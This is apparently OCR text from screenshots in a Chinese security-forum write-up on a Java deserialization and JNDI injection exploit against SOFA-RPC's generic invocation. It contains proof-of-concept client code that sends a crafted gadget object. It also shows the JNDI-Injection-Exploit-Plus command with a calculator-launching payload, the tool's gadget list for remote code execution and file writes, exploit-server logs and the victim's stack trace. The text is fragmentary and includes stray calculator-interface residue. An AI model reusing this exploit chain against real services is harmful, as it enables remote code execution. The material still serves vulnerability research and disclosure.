 0
ASCII Unicode 显示二进制 8 10 16
ND OR D E F AC C
OR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
main(String[]): void
setFieldValue(Object, String, Object): void
getField(Class<?>, String): Field
createWithConstructor(Class<T>, Class<? super T>,
createWithoutConstructor(String): Object
rpc invoke generic GenericClientMain main
serialize_blacklist.txt GenericServerMain.java GenericClientMain.java test.java
76 Object rdnEntry2 = createWithoutConstructor( classname: "javax.naming
77 setFieldValue(rdnEntry2, fieldName: "type", value: "poc");
78 setFieldValue(rdnEntry2, fieldName: "value", xstring);
79
80 TreeSet treeSet = makeTreeSet(rdnEntry1, rdnEntry2);
81
82 ConsumerConfig<GenericService> consumerConfig = new ConsumerConfig<
83 .setApplication(applicationConfig)
84 .setInterfaceId(TestGenericService.class.getName())
85 .setGeneric(true)
86 .setTimeout(50000)
87 .setDirectUrl("bolt://127.0.0.1:22222?appName=generic-server");
88 GenericService testService = consumerConfig.refer();
89 try {
90 testService.$invoke( methodName: "echoObj", new String[] { "java
} catch (Exception e) {
~/Downloads/jndi
java -jar JNDI-Injection-Exploit-Plus-2.2-SNAPSHOT-all.jar -C "open -
- Target environment: [DNS] URLDNS
<Dependencies>: { }
<Example CMD> : 'http://dnslog.cn'
<EXP Address> : [ldapADDRESS]/deserialURLDNS
- Target environment: [RCE] Vaadin1
<Dependencies>: { com.vaadin:vaadin-server:7.7.14, com.vaadin:vaadi
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS
<EXP Address> : [ldapADDRESS]/deserialVaadin1
- Target environment: [WriteFile] Wicket1
<Dependencies>: { org.apache.wicket:wicket-util:6.23.0 }
<Example CMD> : 'copyAndDelete;sourceFile;destDir'
'write;destDir;ascii-data'
'writeB64;destDir;base64-data'
'writeOld;destFile;ascii-data'
'writeOldB64;destFile;base64-data'
<EXP Address> : [ldapADDRESS]/deserialWicket1
----------------------------Server Log----------------------------
2024-01-28 23:41:28 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-01-28 23:41:28 [RMISERVER] >> Listening on 0.0.0.0:1099
2024-01-28 23:41:29 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-01-28 23:41:41 [RMISERVER] >> Have connection from /127.0.0.1:5
2024-01-28 23:41:41 [RMISERVER] >> Reading message...
2024-01-28 23:41:41 [RMISERVER] >> Is RMI.lookup call for remoteExpl
2024-01-28 23:41:41 [RMISERVER] [RemoteReference] >> Sending remote
cTemplateJDK8.class
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by util.Reflections (file:/Users/s
NAPSHOT-all.jar) to field com.sun.jndi.rmi.registry.ReferenceWrapper.
WARNING: Please consider reporting this to the maintainers of util.Re
WARNING: Use --illegal-access=warn to enable warnings of further ille
WARNING: All illegal access operations will be denied in a future rel
2024-01-28 23:41:41 [RMISERVER] >> Closing connection
2024-01-28 23:41:41 [JETTYSERVER]>> Log a request to http://127.0.0.1
2024-01-29 00:21:38 [RMISERVER] >> Have connection from /127.0.0.1:5
2024-01-29 00:21:38 [RMISERVER] >> Reading message...
2024-01-29 00:21:38 [RMISERVER] >> Is RMI.lookup call for remoteExpl
2024-01-29 00:21:38 [RMISERVER] [RemoteReference] >> Sending remote
cTemplateJDK8.class
2024-01-29 00:21:38 [RMISERVER] >> Closing connection
2024-01-29 00:21:38 [JETTYSERVER]>> Log a request to http://127.0.0.1
test GenericServerMain GenericClientMain
at com.alipay.remoting.rpc.RpcCommand.deserialize(RpcCommand.java:117)
at com.alipay.remoting.rpc.RpcCommand.deserialize(RpcCommand.java:138)
at com.alipay.remoting.rpc.protocol.RpcRequestProcessor.deserializeRequestCommand(RpcRequestProcessor.java:286)
at com.alipay.remoting.rpc.protocol.RpcRequestProcessor.doProcess(RpcRequestProcessor.java:143)
at com.alipay.remoting.rpc.protocol.RpcRequestProcessor$ProcessTask.run(RpcRequestProcessor.java:393) <3 internal lin
2024-01-29 00:21:38,437 main WARN [com.alipay.sofa.rpc.invoke.generic.GenericClientMain:warn:142] - started at pid 28409
2024-01-29 00:21:38,438 SOFA-RPC-ShutdownHook WARN [com.alipay.sofa.rpc.context.RpcRuntimeContext:warn:137] - SOFA RPC
2024-01-29 00:21:38,439 SOFA-RPC-ShutdownHook INFO [com.alipay.sofa.rpc.bootstrap.DefaultConsumerBootstrap:infoWithApp:122] - [generic-client]UnRefer consumer config : bolt:/
2024-01-29 00:21:38,444 SOFA-RPC-ShutdownHook INFO [com.alipay.sofa.rpc.transport.ClientTransportFactory:info:97] - Shutdown all client transport now!
2024-01-29 00:21:38,444 SOFA-RPC-ShutdownHook INFO [com.alipay.sofa.rpc.module.ModuleFactory:info:102] - Uninstall Module: fault-tolerance
先知社区